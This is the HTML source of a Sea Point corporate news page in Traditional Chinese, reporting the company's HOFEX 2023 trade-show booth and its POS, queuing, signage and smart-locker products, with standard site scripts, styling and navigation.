		<!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '380345210113162'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=380345210113162&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code -->
	<script>
	//document.oncontextmenu = function(e){return false;}
	 var _sub_height = 180;
	 if (screen.width <= 768){
		_sub_height = 0; 
    }
    (function flexible (window, document) {
     var docEl = document.documentElement;
     var dpr = 1;
     function setBodyFontSize () {
      if (document.body) {
         document.body.style.fontSize = (16 * dpr) + 'px'
      } else {
        document.addEventListener('DOMContentLoaded', setBodyFontSize)
          }
     }
     setBodyFontSize();
     function setRemUnit () {
      var rem = docEl.clientWidth / 10;
      docEl.style.fontSize = rem + 'px'
     }
     setRemUnit();
     window.addEventListener('resize', setRemUnit);
     window.addEventListener('pageshow', function (e) {if (e.persisted) {setRemUnit()}})
    }(window, document))
var _emailFilter_ = /^[_/a-zA-Z0-9]+([!"#$%&()*+,./:;<=>?\^_`{|}~-]?[a-zA-Z0-9/_/-])*@[a-zA-Z0-9]+([\_\-\.]?[a-zA-Z0-9]+)*\.([\-\_]?[a-zA-Z0-9])+(\.?[a-zA-Z0-9]+)?$/;
</script>
</head>
<body data-rsssl=1 >
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVCNC5J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	<style type="text/css" media="screen">
		.advantagebox .show .media .pic a iframe {position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;z-index: 1999;}
		.bannerbox .bannerup {cursor: pointer}
        .breadcrumbsbox + article {padding-top: 187px;}
    .breadcrumbsbox {position: fixed;left: 0;top: 0;margin-top: 122px;z-index: 200;}
    .headerbox {position: fixed;width: 100%;left: 0;top: 0;z-index: 300;}
    .headerbox + article {padding-top: 122px;}
		 .swiper-slide {background-size: cover;}
    @media only screen and (max-width: 1040px){
        .breadcrumbsbox + article {padding-top: 176px;}
        .breadcrumbsbox {position: fixed;left: 0;top: 0;margin-top: 111px;z-index: 200;}
        .headerbox {position: fixed;width: 100%;left: 0;top: 0;z-index: 300;}
        .headerbox + article {padding-top: 111px;}
		 .swiper-slide {background-size: cover;}
    }
    @media only screen and (max-width: 768px){
        .breadcrumbsbox + article {padding-top: 156px;}
        .breadcrumbsbox {position: absolute;left: 0;top: 0;margin-top: 111px;z-index: 200;}
        .headerbox {position: absolute;width: 100%;left: 0;top: 0;z-index: 300;}
        .headerbox + article {padding-top: 111px;}
		 .swiper-slide {background-size: cover;}
    }
    	</style>	
<style type="text/css">	
.swiper-slide  .container { position:relative; height: 100%;overflow:hidden; }
.swiper-slide .container .tt { display:inline-block; position: absolute; width:auto; padding:17px 90px; line-height:1; font-size:42px; text-align:center; color:#fff; font-weight:400; background:rgba(43,143,228,.7);}
.swiper-slide .container .tt-left-t { position: absolute; left: 0; top: 10%; }
.swiper-slide .container .tt-left-b { position: absolute; left: 0; bottom: 30%; }
.swiper-slide .container .tt-right-t { position: absolute; right: 0; top: 10%; }
.swiper-slide .container .tt-right-b { position: absolute; right: 0; bottom: 30%; }
@media only screen and (min-width:768px) and (max-width:1200px) {.swiper-slide .container .tt { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto;}}
@media only screen and (max-width:768px) {.swiper-slide .container .tt { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto; }}
@media only screen and (max-width:414px) {.swiper-slide .container .tt { padding:15px 1.5em; margin-left:.5em; margin-right:.5em; font-size:20px; line-height:1; min-height:auto; height:auto; }}
</style>
<style>
.newsbox .news-detail .text-indent{text-indent: 32px;}
.newsbox .news-detail .news_content{margin-top: 10px;text-align: left;}
.newsbox .news-detail ul.newList {list-style: inside;padding-left: 20px;}
.newsbox .news-detail ul.newList li{padding:5px;width: 100%;float:none;}
.newsbox .news-detail ol.newList {list-style: decimal;padding-left: 20px;}
.newsbox .news-detail ol.newList li{padding:5px;width: 100%;float:none;overflow: visible;}
@media only screen and (min-width:768px){
.newsbox .news-detail .min img {display: block;margin: 30px auto; width: 50%;}
}
@media only screen and (min-width:768px){
.newsbox .news-detail .middle img {display: block;margin: 30px auto; width: 70%;}
}
</style>	
<style type="text/css" media="screen">
html { margin-top: 0px !important; }
* html body { margin-top: 0px !important; }
@media screen and ( max-width: 782px ) {html { margin-top: 0px !important; }* html body { margin-top: 0px !important; }}
p:empty:before {content: none;}
p:empty{display:none}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {-webkit-appearance: none;}
input[type="number"]{-moz-appearance: textfield;}
</style>
<div class="headerbox" id="_headerbox">
    <div class="header-top">
        <div class="container">
            <div class="right">
	            <ul style="list-style: none;">	<li class="lang-item lang-item-2 lang-item-en lang-item-first"><a lang="en-US" hreflang="en-US" href="https://www.seapointcorp.com/news/hong-kong-sea-point-x-hofex-2023-invitation/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-5 lang-item-zh"><a lang="zh-CN" hreflang="zh-CN" href="https://www.seapointcorp.com/zh/news-cn/hong-kong-sea-point-x-hofex-2023-invitation-cn/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">中文 (中国)</span></a></li>
	<li class="lang-item lang-item-63 lang-item-hk current-lang"><a lang="zh-HK" hreflang="zh-HK" href="https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">中文 (香港)</span></a></li>
</ul>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="logo"><a href="https://www.seapointcorp.com/hk"><img src="https://www.seapointcorp.com/wp-content/themes/seapoint/images/logo.png" alt="熙博德 Sea Point"></a></div>
            <nav class="main-menu-box">
	            	            <ul class="main-menu"><li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3173"><a href="https://www.seapointcorp.com/hk/">首頁</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#home">行業</a>
<ul class="sub-menu">
	<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.seapointcorp.com/hk/industries-hk/restaurants-and-bars/">餐飲</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.seapointcorp.com/hk/industries-hk/retail/">零售</a></li>
	<li id="menu-item-3315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://www.seapointcorp.com/hk/industries-hk/park/">商業樓宇 商場 酒店</a></li>
</ul>
</li>
<li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3279"><a href="#home">解決方案</a>
<ul class="sub-menu">
	<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/it-innovative-solutions/">IT 科技智能化解決方案</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/smart-building-solutions/">智慧大廈解決方案</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/led-display-lighting-solutions/">LED燈光顯示解決方案</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/hospitality-automation-solutions/">餐飲自動化系統解決方案</a></li>
</ul>
</li>
<li id="menu-item-3280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3280"><a href="#home">成功案例</a>
<ul class="sub-menu">
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/it-innovative-solutions-cases/">IT 科技智能化案例</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/smart-building-cases/">智慧大廈案例</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/led-display-lighting-cases/">LED 燈光顯示案例</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3461"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/hospitality-automation-cases/">餐飲自助系統案例</a></li>
	<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/people-counting-cases/">客流系統管理案例</a></li>
</ul>
</li>
<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.seapointcorp.com/hk/about-hk/">關於我們</a></li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="https://www.seapointcorp.com/hk/news-hk/">新聞資訊</a></li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.seapointcorp.com/hk/contact-us-hk/">聯繫我們</a></li>
</ul>            </nav>
            <nav class="mobile-menu-box" onclick="if(typeof(mobileMenuBox) == 'function'){mobileMenuBox();}">
                <div class="menubt"> <span class="txt">MENU</span><i class="icon"></i> </div>
                	            <ul class="mobile-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3173"><a href="https://www.seapointcorp.com/hk/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#home">行業</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.seapointcorp.com/hk/industries-hk/restaurants-and-bars/">餐飲</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.seapointcorp.com/hk/industries-hk/retail/">零售</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://www.seapointcorp.com/hk/industries-hk/park/">商業樓宇 商場 酒店</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3279"><a href="#home">解決方案</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/it-innovative-solutions/">IT 科技智能化解決方案</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/smart-building-solutions/">智慧大廈解決方案</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/led-display-lighting-solutions/">LED燈光顯示解決方案</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/hospitality-automation-solutions/">餐飲自動化系統解決方案</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3280"><a href="#home">成功案例</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/it-innovative-solutions-cases/">IT 科技智能化案例</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/smart-building-cases/">智慧大廈案例</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/led-display-lighting-cases/">LED 燈光顯示案例</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3461"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/hospitality-automation-cases/">餐飲自助系統案例</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/people-counting-cases/">客流系統管理案例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.seapointcorp.com/hk/about-hk/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="https://www.seapointcorp.com/hk/news-hk/">新聞資訊</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.seapointcorp.com/hk/contact-us-hk/">聯繫我們</a></li>
</ul>            </nav>
        </div>
    </div>
</div><div class="breadcrumbsbox">
	<div class="container">
		<div class="breadcrumb">
			<a href="https://www.seapointcorp.com/hk" class="breadcrumb-item">首頁</a>
			<span class="dot">&gt;</span><a href="https://www.seapointcorp.com/hk/news-hk/" class="breadcrumb-item">新聞資訊</a>
			<span class="dot">&gt;</span><span class="current">香港: Sea Point 於5月參展2023年度HOFEX</span>

		</div>
	</div>
</div>
<article class="newsbox">
    <div class="container">
        <div class="news-detail">
            <div class="tit" style="font-size: 28px;font-weight:900;">香港: Sea Point 於5月參展2023年度HOFEX</div>
            <div class="date">05/19/2023</div>
            <div class="txt">
				<div class="news_content middle" style="text-align: center;"><img src="https://www.seapointcorp.com/wp-content/uploads/2023/03/hofex_2023_banner.png" alt="香港: Sea Point 於5月參展2023年度HOFEX" /></div>
<div class="news_content">
<strong>香港 – 2023年5月12日 | 感謝蒞臨參觀我們的展位！</strong>
</div>
<div class="news_content">
Sea Point 參加了在香港會議展覽中心舉行的亞洲最大的食品和酒店業貿易展HOFEX。
</div>
<div class="news_content">
Sea Point在香港會展中心的亞洲最大食品和接待貿易展覽會HOFEX參展，本屆展會吸引了近40,000名參觀者，取得了巨大成功。一連三日展期完滿結束，感謝各位抽空出席。
</div>
<div class="news_content">
Sea Point 作為一家專注於創新和客戶需求的公司，很高興能有機會為你們展示並介紹 <strong>[</strong><strong>酒店及餐飲管理系統解決方案</strong><strong>] </strong>，這將為您的業務帶來更高效的運營管理和客戶體驗。
</div>
<div class="news_content">
我們展位的主要亮點之一是將<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/it-innovative-solutions/queuing-systems/" rel="noopener">排隊系統</a>與<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/it-innovative-solutions/pos-systems/" rel="noopener">POS系統</a>集成，為客戶創造了無縫便捷的體驗。通過使用單個QR碼，客戶可以輕鬆地從排隊到自助點餐，為整個過程提供了極大的效率。這種增強不僅改善了客戶體驗，還通過優化業務流程使企業受益。
</div>
<div class="news_content">
我們的<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/it-innovative-solutions/digital-signage/" rel="noopener">數字標牌系統</a>也受到了熱烈關注，企業可以遠程顯示多媒體內容，並以互動和動態的方式吸引客戶。
</div>
<div class="news_content">
此外，Sea Point 還受到香港商業電台的採訪，介紹了我們創新的<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/smart-building-solutions/contactless-meal-pick-up-locker/" rel="noopener">智能儲物櫃系統</a>，包括無接觸取餐櫃和冷藏儲物櫃，受到與會者的熱烈追捧。
</div>
<div class="news_content">
展望未來，我們很高興宣布我們將於8月參加 <a style="color: #2679C3;" target="_blank" href="https://www.propexhongkong.com/tc/?lang=tc&amp;sno=" rel="noopener">國際物業管理及採購博覽</a>，屆時將展示我們的最新創新。敬請期待 Sea Point 更多令人興奮的消息！
</div>
<div class="news_content middle" style="text-align: center;">
    <img src="https://www.seapointcorp.com/wp-content/uploads/2023/05/hong-kong-sea-point-x-hofex-2023-invitation-2.jpg" alt="香港: Sea Point 於5月參展2023年度HOFEX" class="alignnone size-medium wp-image-6548">
</div>
<div class="news_content" style="text-align: center;background: #43B9F6;">
<iframe id="iframeContent" style="width:100%" height="450" src="https://www.youtube.com/embed/Nw7oR9GEn48" title="Sea Point at HOFEX 2023. Visit Us:www.seapointcorp.com" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen ></iframe>
<div id="btn202012116" class="choiceVideo" style="background: #43B9F6;height: 50px;">
<a data-iframe="https://www.youtube.com/embed/Nw7oR9GEn48" href="javascript:void(0);"><img decoding="async" src="https://www.seapointcorp.com/wp-content/uploads/2020/12/pic20201216-1.png" style="height: 40px;width: auto; margin: 0;"></a>
<a data-iframe="https://player.youku.com/embed/XNTk2ODA3NDEyMA==" href="javascript:void(0);"><img decoding="async" src="https://www.seapointcorp.com/wp-content/uploads/2020/12/pic20201216-2.png" style="height: 40px;width: auto; margin: 0;"></a>
</div>
</div>
<div class="news_content" style="text-align: center;border: 2px #2679C3 solid;padding-top:10px;">
    <img style="display:inline-block;width: 32%;height:100%;margin:0;" src="https://www.seapointcorp.com/wp-content/uploads/2023/05/hong-kong-sea-point-x-hofex-2023-invitation-4.jpg" alt="香港: Sea Point 於5月參展2023年度HOFEX" class="alignnone size-medium wp-image-6548">
    <img style="display:inline-block;width: 32%;height:100%;margin:0;" src="https://www.seapointcorp.com/wp-content/uploads/2023/05/hong-kong-sea-point-x-hofex-2023-invitation-5.jpg" alt="香港: Sea Point 於5月參展2023年度HOFEX" class="alignnone size-medium wp-image-6549">
    <img style="display:inline-block;width: 32%;height:100%;margin:0;" src="https://www.seapointcorp.com/wp-content/uploads/2023/05/hong-kong-sea-point-x-hofex-2023-invitation-6.jpg" alt="香港: Sea Point 於5月參展2023年度HOFEX" class="alignnone size-medium wp-image-6550">
</div>
<div class="news_content middle" style="text-align: center;">
    <img  src="https://www.seapointcorp.com/wp-content/uploads/2023/05/hong-kong-sea-point-x-hofex-2023-invitation-7.jpg" alt="香港: Sea Point 於5月參展2023年度HOFEX" class="alignnone size-medium wp-image-6548">
</div>
<div class="news_content middle" style="text-align: center;">
    <img  src="https://www.seapointcorp.com/wp-content/uploads/2023/05/hong-kong-sea-point-x-hofex-2023-invitation-8.jpg" alt="香港: Sea Point 於5月參展2023年度HOFEX" class="alignnone size-medium wp-image-6548">
</div>
<div class="news_content">
#POS #POS系統 #銷售點餐系統 #SeaPoint #香港POS系統 #LED燈光顯示系統 #電子餐牌 #智能取餐櫃 #無接觸智能取餐櫃系統 #餐飲新科技 #開餐廳設備 #餐廳設備 #餐廳系統
</div>
<div class="news_content">
<strong>有關</strong><strong>SEA POINT</strong> | Sea Point 是一家跨國公司，致力於為香港，中國大陸，澳門和整個東南亞的<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/industries-hk/restaurants-and-bars/" rel="noopener">餐廳</a>，<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/industries-hk/park/" rel="noopener">酒店</a>，<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/industries-hk/retail/" rel="noopener">零售</a>，<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/industries-hk/park/" rel="noopener">購物中心</a>和<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/industries-hk/park/" rel="noopener">商業建築行業</a>提供緊密集成的硬體和軟件解決方案及服務。
</div>
<div class="news_content">
我們是技術服務和產品的主要解決方案提供商，包括 <a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/led-display-lighting-solutions/led-screen-lighting/" rel="noopener">定制LED顯示屏</a>，<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/intelligent-video-systems-solutions/" rel="noopener">視頻分析</a>，<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/people-counting-management-solution/" rel="noopener">人數統計技術</a>和<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/solutions-services-hk/hospitality-automation-solutions/" rel="noopener">餐廳自動化</a>。我們的客戶將從我們的高級集成服務中受益，這些服務是根據他們的獨特需求量身定制的，使他們能夠改善和發展業務。有關Sea Point可以為我們的客戶提供的創新解決方案類型的更多資訊，請訪問<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/home-hk/" rel="noopener">seapointcorp.com</a>。
</div>
<div class="news_content">
要與Sea Point代表聯繫以獲取有關您企業的創新技術解決方案的資訊，請填寫我們的<a style="color: #2679C3;" target="_blank" href="https://www.seapointcorp.com/hk/contact-us-hk/" rel="noopener">聯繫我們</a>表格
</div>            </div>
        </div>
		<div class="bottombtn"><a href="https://www.seapointcorp.com/hk/news-hk/">&lt;&nbsp;返回</a></div>
    </div>
</article>

<!-- foot -->
<div class="footbox">
    <div class="bg">
        <div class="container">
            <div class="row">
                <div class="col">
                    <h6>網頁連結</h6>
	                <ul><li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://www.seapointcorp.com/hk/industries-hk/restaurants-and-bars/">行業</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.seapointcorp.com/hk/solutions-services-hk/it-innovative-solutions/">解決方案與服務</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.seapointcorp.com/hk/successful-cases-hk/it-innovative-solutions-cases/">成功案例</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://www.seapointcorp.com/hk/about-hk/">關於我們</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.seapointcorp.com/hk/news-hk/">新聞資訊</a></li>
</ul>                </div>
                <div class="col">
                    <h6>關注我們</h6>
							<div class="cont"><div class="foot-dots">
							<a class="dot" id="weixinQrIcon" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/weixin-icon.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/hk/facebook_fb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=facebook_fb_hk" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2021/07/facebook-icon.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/hk/instagram-2/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=instagram_fb_hk" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-3.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/hk/linkedin-hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=linkedin_fb_hk" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-4.png)"></a>
	<a class="dot" target="_blank" href="https://www.seapointcorp.com/hk/youtube_fb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=youtube_FB_hk" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-6.png)"></a>
<a class="dot" target="_blank"  href="https://www.seapointcorp.com/hk/youku_fb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=youku_FB_hk" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/youku-icon.png)"></a>
<a class="dot" target="_blank"  href="https://www.seapointcorp.com/hk/bilibili_fb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website&utm_content=bilibili_FB_hk" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2024/09/bilibili.s.png)"></a>
             </div>
            </div>
             </div>
             <div class="col">
				 	<h6>聯繫我們</h6>
					<div class="cont">                        
                 <div class="foot-dots">
					 <a class="dot" href="https://www.seapointcorp.com/hk/contact-us-hk/?from=RB?from=FB" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2021/02/foot-dot-10.png)"></a>
					 <a class="dot" target="_blank" href="/cdn-cgi/l/email-protection#a2cbccc4cde2d1c7c3d2cdcbccd6c1cdd0d28cc1cdcf" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-1.png)"></a>
				 	<a class="dot" target="_blank" href="https://www.seapointcorp.com/hk/whatsapp_fb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_FB_hk" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/whatsApp-icon.png)"></a>
						</div></div>
            </div>
          </div>
        </div>
    </div>
    <div class="copyright">Copyright © 2026 Sea Point China Limited All Rights Reserved.</div>
</div>
<style>
    .hide{display: none;}
	.footbox { background-size:100% 100%; }
.footbox .bg { position:relative;  background-size: auto; }
.footbox .row { padding:40px 0 50px; overflow:hidden; }
.footbox .row .col { float:left; padding:0 0 30px 40px; overflow: hidden; }
.footbox .row .col:first-child { width:29%; }
.footbox .row .col:nth-child(2) { width:29%; padding-left:20px; }
.footbox .row .col:last-child { width:40%; }
.footbox .col h6 { font-size:20px; font-weight:400; color:#fff; line-height:1; }
.footbox ul.links { padding-top:15px; }
.footbox ul.links li a { display:block; font-size:15px; color:rgba(255,255,255,.8); line-height:38px; position:relative; transition:all .2s ease; }
.footbox ul.links li a:before { display:inline-block; content:''; margin-right:6px; width:8px; height:1px; background-color:#fff; opacity:.3; vertical-align:middle; }
.footbox ul.links li a:hover { color:rgba(255,255,255,1.00); }
.footbox .cont { margin-top:24px; position:relative; }
.footbox .foot-dots { padding: 4px 0 4px 0;width: 300px;overflow: hidden;} 
.footbox .foot-dots >.dot { display:block; float:left; margin:0px 25px 20px 0; width:44px; height:44px; border-radius:50%; background-size:100%; background-repeat:no-repeat; background-position:center center; position:relative; overflow:hidden; opacity:.9; transition:all .2s ease; cursor:pointer;box-shadow:0 2px 3px rgba(10,39,102,1.00); } 
.footbox .foot-dots >.dot:hover { margin:-4px 25px 24px 0; opacity:1; box-shadow:0 2px 3px rgba(10,39,102,1.00); }
.footbox .concact-form ul { padding:0; width:100%; }
.footbox .concact-form li { margin-bottom:10px; position:relative; overflow:hidden; }
.footbox .concact-form .inputbox  { display:block; padding:0 12px; height:40px; width:100%; border:0; background-color: rgba(255,255,255,.9); border:1px solid transparent;font-size: 14px; }
.footbox .concact-form .inputbox.w50,.footbox .concact-form span.w50 { float:left; width:calc( 50% - 5px ); }
.footbox .concact-form span.w50:nth-child(2) input { margin-left:10px; }
.footbox .concact-form .inputbox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.footbox .concact-form .wpcf7-textarea.textareabox { display:block; padding:10px; width:100%;height: 80px; background-color: rgba(255,255,255,.9); border:1px solid transparent;font-size: 16px; }
.footbox .concact-form .textareabox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.footbox .concact-form .buttonbox { display:block; width:100%; height:48px; background-color: transparent; color:#fff; border:0; font-size:16px; line-height:48px; text-align:center; border:1px solid rgba(255,255,255,.6); border-radius:4px; cursor:pointer; }
.footbox .concact-form .buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
.cf7-smart-grid.has-grid .wpcf7-submit.buttonbox {
    display: block;
    width: 100%;
    height: 48px;
    background-color: transparent;
    color: #fff;
    border: 0;
    font-size: 16px;
    line-height: 48px;
    text-align: center;
    border: 1px solid rgba(255,255,255,.6);
    border-radius: 4px;
    cursor: pointer;
}
.cf7-smart-grid.has-grid .wpcf7-submit.buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
@media only screen and (min-width:768px) and (max-width:992px) {
.footbox .row .col:first-child { width:40%; }
.footbox ul.links li a { line-height:30px; }
.footbox .row .col:last-child { width:60%; padding:0 30px 0; }
}
	
@media only screen and (max-width:768px) {
.footbox .row .col:first-child { width:100%; padding:10px 50px; }
.footbox li a { line-height:30px; }
.footbox .row .col:nth-child(2) { width:100%; padding:10px 50px; }
.footbox .row .col:last-child { width:100%; padding:10px 50px; }
}
.formbox .input select {display: block;padding: 0 15px;width: 100%;height: 50px;line-height: 50px;font-size: 16px;color: #000;border-radius: 4px;border: 1px solid #ddd;}
.formbox .input select:focus { background-color:#f9f9f9; border-color:#399bff; outline:none; }
.qrcode-tips-boxs{width:180px; height:180px; background: #f7f7f7; border-radius: 8px; text-align:center;display: none;position: absolute;z-index: 999;}
.qrcode-tips-tittle{width:180px; height:180px; background: #f7f7f7; border-radius: 8px; text-align:center; }
.qrcode-tips-arrow{width: 0; height: 0; border-style:solid; border-width:10px; border-color:#f7f7f7 transparent transparent transparent; margin: 0 auto}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	if (typeof($) === "function"){
